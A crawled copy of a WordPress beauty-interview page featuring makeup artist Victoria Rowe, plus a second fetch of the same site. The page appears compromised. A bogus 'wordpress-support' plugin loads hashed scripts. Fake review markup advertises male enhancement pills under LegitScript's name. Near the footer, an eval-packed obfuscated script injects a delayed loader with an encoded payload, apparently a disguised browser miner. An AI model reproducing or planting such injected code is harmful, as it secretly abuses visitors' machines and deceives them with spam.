

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyinterviews.com/interviews/victoria-rowe/
body_size: 8110
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="zz3L0bk-AyZoq8hv7Fu5Sle5FVxeNm6ZaIYOwv-i3hk" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> </title>
<meta name="generator" content="WordPress 5.5.17" />
<link rel="stylesheet" href="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://beautyinterviews.com/feed/" />
<link rel="pingback" href="https://beautyinterviews.com/xmlrpc.php" />
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/tabber.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/prototype.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/effects.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/glider.js"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("topnav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="beauty interviews &raquo;  Comments Feed" href="https://beautyinterviews.com/interviews/victoria-rowe/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyinterviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mlnks-css'  href='https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1769289580' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinterviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769289580' id='y-metrix-js'></script>
<link rel="https://api.w.org/" href="https://beautyinterviews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beautyinterviews.com/wp-json/wp/v2/posts/314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyinterviews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beautyinterviews.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Previous Post' href='https://beautyinterviews.com/interviews/mama-mio/' />
<link rel='next' title='Next Post' href='https://beautyinterviews.com/interviews/linda-hay/' />
<link rel="canonical" href="https://beautyinterviews.com/interviews/victoria-rowe/" />
<link rel='shortlink' href='https://beautyinterviews.com/?p=314' />
<link rel="alternate" type="application/json+oembed" href="https://beautyinterviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyinterviews.com%2Finterviews%2Fvictoria-rowe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://beautyinterviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyinterviews.com%2Finterviews%2Fvictoria-rowe%2F&#038;format=xml" />
</head>
<body>
<div id="wrap" class="clearfix">

	<div id="header" class="clearfix">
		<div class="sitehead-left">

			<h1></h1>
			<p></p>

		</div>
<div class="sitehead-right">

<p>Today is Saturday, January 24th, 2026</p>

			<div id="topnav">

				<ul>

					<li class="first"><a href="https://beautyinterviews.com">Home</a></li>

					<li class="page_item page-item-2"><a href="https://beautyinterviews.com/about/"></a></li>
<li class="page_item page-item-45"><a href="https://beautyinterviews.com/contact/"></a></li>
<li class="page_item page-item-137"><a href="https://beautyinterviews.com/previous-covers/"></a></li>

					<li class="rss"><a href="https://beautyinterviews.com/feed/">RSS</a></li>

				</ul>

			</div>

		</div>

	</div>



	<div id="nav" class="clearfix">

		<ul class="clearfix">

				<li class="cat-item cat-item-69"><a href="https://beautyinterviews.com/category/beauty-news/">Beauty News</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://beautyinterviews.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beautyinterviews.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beautyinterviews.com/category/my-beauty-secrets/" title="Beauty secrets of the stars">My Beauty Secrets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyinterviews.com/category/pages/">Pages</a>
</li>
		</ul>
	</div>
	<div id="page" class="clearfix">

		<div id="contentleft2">

			<div id="content">

			<div class="singlepost" style="width:770px;float:left;">



				<div class="post" id="post-314">

					<h1><a href="https://beautyinterviews.com/interviews/victoria-rowe/" rel="bookmark" title="Permanent Link to "></a></h1>


					<div class="postinfo">
						July 1st, 2008 &bull; <a href="#" onclick="return(display('related-victoria-rowe'));" title="Click to view related entries (click again to close)."><span>Related</span></a> &bull; <a href="#" onclick="return(display('filed-victoria-rowe'));" title="Click to view categories and tags (click again to close)."><span>Filed Under</span></a>
					</div>

					<div class="related" id="related-victoria-rowe" style="display:none;">
																	</div>

					<div class="related" id="filed-victoria-rowe" style="display:none;">

						<div class="postinfo2">
							Filed Under: <a href="https://beautyinterviews.com/category/interviews/" rel="category tag">Interviews</a>						</div>

												<div class="tags">
							Tags: <a href="https://beautyinterviews.com/tag/celebrity-makeup-artist/" rel="tag">Celebrity Makeup Artist</a> &bull; <a href="https://beautyinterviews.com/tag/victoria-rowe/" rel="tag">victoria rowe</a>						</div>

						
						<div style="clear:both;"></div>

					</div>
					<div class="entry">

						
						<table border="0" cellpadding="5" width="100%">
<tbody>
<tr>
<td width="50%" valign="top">
<table class="smalltext" border="0" cellspacing="0" cellpadding="3" width="100%">
<tbody>
<tr>
<td valign="top">
<p align="center"><img loading="lazy" src="/interviewimages/victoriarowe/1.jpg" border="1" alt="" width="140" height="140" /></p>
</td>
<td valign="top">
<p align="left">Victoria Rowe is a talented makeup artist who have worked with celebrities like: Brittany Murphy,  Rosario Dawson,  Kimberly Stewart,  Shar Jackson,  Linda Carter,  Matthew Perry and more.  In this interview Victoria explains why did she enjoyed working with Brittany Murphy,  her favorite type of makeup assignment,  some of her must-have makeup and beauty products,  and upcoming projects.</p>
</td>
</tr>
</tbody>
</table>
<p align="left"><strong>When did your fascination with makeup begin?<br />
</strong>I used to love playing with my Barbie dolls when I was a little girl.  Also I was always been interested in art and painting.</p>
<p align="left"><strong>How did you get your first big break as a makeup artist?</strong><br />
When I was called to do makeup for Linda Carter,  the original wonder woman.</p>
<p align="left"><strong>What is your makeup philosophy?</strong><br />
Each face is a unique piece of art.</p>
<p align="left"><strong>What have been some of your most memorable collaborations?</strong><br />
I really enjoyed working with Brittany Murphy.  She is really like the characters she plays in movies,  very funny,  and friendly.  I also love doing makeup for males on sit down comedies on TV Land.</p>
<table border="0" cellspacing="0" cellpadding="0" width="85%" align="center">
<tbody>
<tr>
<td>
<p align="left"><span style="font-size: large; color: #ff0066;">&#8220;I really enjoyed working with Brittany Murphy.  She is really like the characters she plays in movies,  very funny,  and friendly.&#8221;</span></p>
</td>
</tr>
</tbody>
</table>
<p align="left"><strong>What is your favorite type of makeup assignment: backstage runway,  print,  or celebs?</strong><br />
Print is my favorite.  You get time to plan out and create the makeup for the print assignment.  You get to be on locations.  I like working backstage as well,  but it requires you to be fast.</p>
<p align="left"><strong>What is the key for achieving long term success and popularity as a makeup artist? </strong><br />
Personality is the most important thing in developing good working relations with your clients.  You want to make sure that the people you work with remember you as a fun and pleasant person to work with.  No matter how talented you are,  your personality is what makes an imprint in people’s mind.</p>
<p align="left"><strong>What makeup style are you best known?</strong><br />
Fashion.  I’m one of the few makeup artists in Los Angeles who does makeup for fashion and runway.</p>
<p align="center"><img loading="lazy" src="/interviewimages/victoriarowe/3.jpg" border="1" alt="" width="325" height="266" /></p>
</td>
<td width="50%" valign="top">
<p align="center"><img loading="lazy" src="/interviewimages/victoriarowe/2.jpg" border="1" alt="" width="375" height="555" /></p>
<p align="left"><strong>Which products we would always find in your makeup bag?</strong><br />
Too Faced Cosmetics.  I just love every product from Too Faced.  My favorites are: Eye Shadow Liquifier,  Lash Injection,  and Lip Injection.  Too Faced foundations are also fabulous.  The only thing I use from Stila is their matt eye shadows.  But I’m sure Too Faced will soon catch up.  I have no doubt.</p>
<p align="left"><strong>What are some of your top tips for getting fresh and flawless complexion?</strong><br />
No matter what age you are,  you should always use a moisturizer.  I like JASON Organics skincare products,  such as: Ester-C Crème,  and Ester-C Serum Anti-Aging Therapy.  I also like Burt’s Bees moisturizers.  I believe dry skin leads to an oily skin.  Once my clients take my advice,  they see improvement with their complexion.  Foundation with sunscreen is also important.  Some people may not think this way,  but the right foundation actually protects your skin from outside factors like: pollution and dirt.</p>
<p align="left"><strong>What do you enjoy most about being a makeup artist?</strong><br />
Working with people and making people laugh.  I have a background in acting and singing,  and I even studied opera.  So I like interacting with people,  and being in front of people.  I also enjoy how every makeup assignment allows me to create a new work of art.  Every makeup assignment is unique.</p>
<p align="left"><strong>What other passions do you have besides making faces beautiful?</strong><br />
I love singing,  acting,  and I play basketball.</p>
<p align="left"><strong>What projects are you currently working on?</strong><br />
I’m doing the next campaign for (I believe its fall 2008) for Level99usa Couture.  I was also shooting April 4th at Smashbox Studios.  In the meantime I’m shooting an editorial for an undisclosed magazine involving Fairies.</p>
<p align="left">It was a pleasure to interview Victoria you can find out all about her at her website: <a href="http://www.victoriarowe.com/">www.victoriarowe.com</a> also from time to time Victoria acts as an expert contributor on makeup blog: <a href="http://talkingmakeup.com">www.talkingmakeup.com</a></p>
</td>
</tr>
</tbody>
</table>
<p><div itemprop="aggregateRating" itemscope="itemscope" itemtype="http://schema.org/AggregateRating">Average Rating: <span itemprop="ratingValue">4.9</span> out of <span itemprop="bestRating">5</span> based on <span itemprop="reviewCount">166</span> user reviews.</span></div></p><p>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Review",
"datePublished":"January 24, 2026",
  "itemReviewed": {
    "@type": "Product",
    "name": "Male Enhancement Pills"
  },
  "reviewRating": {
    "@type": "Rating",
    "ratingValue": "4.9"
  },

  "author": {
    "@type": "Organization",
    "name": "LegitScript"
  },
  "reviewBody": "Excellent quality at low price. Very good customer service.",
  "publisher": {
    "@type": "Organization",
    "name": "LegitScript"
  }
}
</script><div id="mlnks" class="entry-meta"><p>[ <a href="/" title=""></a> | <a href="https://beautyinterviews.com/" title=""></a> | <a href="https://beautyinterviews.com/" title=""></a> | <a href="/-" title=" "> </a> | <a href="/" title=""></a> ]</p></div>
						<div style="clear:both;"></div>

					</div>

				</div>

				
<!-- You can start editing here. -->

	<h3 id="comments">There Are 3 Responses So Far. <a href="#respond" title="Leave a comment">&raquo;</a></h3>

	<ol class="commentlist clearfix">

	
		<li class="alt" id="comment-104">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=553f6036048628912926dcd8ceafba4e&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.kikilitalien.com' rel='external nofollow ugc' class='url'>KiKi L'Italien - MUA in DC</a></cite> on <a href="#comment-104" title="">6 July 2008</a>:</p>

						
			<p>Thanks for this great interview! As a freelance makeup artist in the DC market, I can appreciate articles like this one. Victoria was spot on about her view on what it takes to be a successful makeup artist. People come away from an experience makeup with more than just product on their faces&#8230;part of the look achieved is a direct result of interaction with the MUA present and if that isn&#8217;t a good experience, the talent will be thrown off kilter.</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li id="comment-292">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=cb9014e2c627698044a35ea2966061e6&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by Lucy</cite> on <a href="#comment-292" title="">4 September 2008</a>:</p>

						
			<p>I really love your tips Victoria! You totally rock the house. Keep it coming girl. </p>
<p>xox</p>
<p>Lucy</p>
			<div style="clear:both;"></div>
		</li>

	
	
		<li class="alt" id="comment-2719">

			<img class='comment-grav' src='http://www.gravatar.com/avatar.php?gravatar_id=0c3d1fd32f669139aea8b53ac65e6092&amp;size=48' alt='' />
			<p class="commentmetadata"><cite>Comment by <a href='http://www.togetasixpackfast.com' rel='external nofollow ugc' class='url'>How to get a six pack</a></cite> on <a href="#comment-2719" title="">27 October 2010</a>:</p>

						
			<p><a href="http://www.togetasixpackfast.com" rel="nofollow">How to get a six pack</a> . Would you like to know how to get a six pack fast!</p>
			<div style="clear:both;"></div>
		</li>

	
	
	</ol>

 



			</div>




			</div>



		</div>



		<div id="contentright2">



			<div id="sidebar">



				<ul>



					<li>

						
<div class="banner200">
<script type="text/javascript"><!--
google_ad_client = "pub-0549214587148519";
/* 200x200, created 7/1/08 */
google_ad_slot = "2537635669";
google_ad_width = 200;
google_ad_height = 200;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></li>

					



					<li>

						




					<!-- Start Tabber -->  

					<div id="tab-box"> 

						<div class="tabber">





							<div class="tabbertab" style="padding:0;">

								<h3>Popular</h3>

								

								<div style="clear:both;"></div>

							</div>





							<div class="tabbertab" style="padding:0;">

								<h3>Most Comments</h3>

								

								<div style="clear:both;"></div>

							</div>





							<div class="tabbertab">

								<h3>Search</h3>

								<form class="siteguide" id="searchform" method="get" action="https://beautyinterviews.com/" ><input type="text" value="Site Search" onfocus="if (this.value == 'Site Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Site Search';}" size="18" maxlength="50" name="s" id="s" />

								<input name="submit-2" type="submit" id="submit-2" value="go" />

								</form>

							</div>




						</div>

					</div>  

					<!-- End Tabber -->
					</li>



					<li id="recent-comments">

						<h2>Recent Comments</h2>




						<ul>


						</ul>

					</li>




	

<li>

						
<div class="banner200">
<script type="text/javascript"><!--
google_ad_client = "pub-0549214587148519";
/* 200x200, created 7/1/08 */
google_ad_slot = "2537635669";
google_ad_width = 200;
google_ad_height = 200;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
					</li>

				</ul>



			</div>



		</div>




<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





	</div>

	<div id="footer" class="clearfix">
		<div class="footer-content">
			<div class="alignleft">
				&copy; Copyright <a href="https://beautyinterviews.com"></a> 2007. All rights reserved.
			</div>
			<div class="alignright">
				Powered by <a href="http://wordpress.org/">WordPress</a> &bull; <a href="http://www.beautybloghost.com">Hosted free at Beauty Blog Host</a> &bull; <a href="http://talkingmakeup.com/sitemap.xml">Google Sitemap</a>
			</div>
			<div style="clear:both;"></div>
		</div>
	</div>

</div>

<script type='text/javascript' src='https://beautyinterviews.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/talkingmakeup.json?callback=twitterCallback2&amp;count=5"></script>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2032104-3";
urchinTracker();
</script>
</body>

</html>







--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769289580
body_size: 7662
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="zz3L0bk-AyZoq8hv7Fu5Sle5FVxeNm6ZaIYOwv-i3hk" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769289580.   : </title>
<meta name="generator" content="WordPress 5.5.17" />
<link rel="stylesheet" href="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://beautyinterviews.com/feed/" />
<link rel="pingback" href="https://beautyinterviews.com/xmlrpc.php" />
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/tabber.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/prototype.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/effects.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/glider.js"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("topnav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyinterviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mlnks-css'  href='https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1769289586' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinterviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769289586' id='y-metrix-js'></script>
<link rel="https://api.w.org/" href="https://beautyinterviews.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyinterviews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beautyinterviews.com/wp-includes/wlwmanifest.xml" /> 
</head>
<body>
<div id="wrap" class="clearfix">

	<div id="header" class="clearfix">
		<div class="sitehead-left">

			<h1></h1>
			<p></p>

		</div>
<div class="sitehead-right">

<p>Today is Saturday, January 24th, 2026</p>

			<div id="topnav">

				<ul>

					<li class="first"><a href="https://beautyinterviews.com">Home</a></li>

					<li class="page_item page-item-2"><a href="https://beautyinterviews.com/about/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769289580</a></li>
<li class="page_item page-item-45"><a href="https://beautyinterviews.com/contact/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769289580</a></li>
<li class="page_item page-item-137"><a href="https://beautyinterviews.com/previous-covers/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769289580</a></li>

					<li class="rss"><a href="https://beautyinterviews.com/feed/">RSS</a></li>

				</ul>

			</div>

		</div>

	</div>



	<div id="nav" class="clearfix">

		<ul class="clearfix">

				<li class="cat-item cat-item-69"><a href="https://beautyinterviews.com/category/beauty-news/">Beauty News</a>
</li>
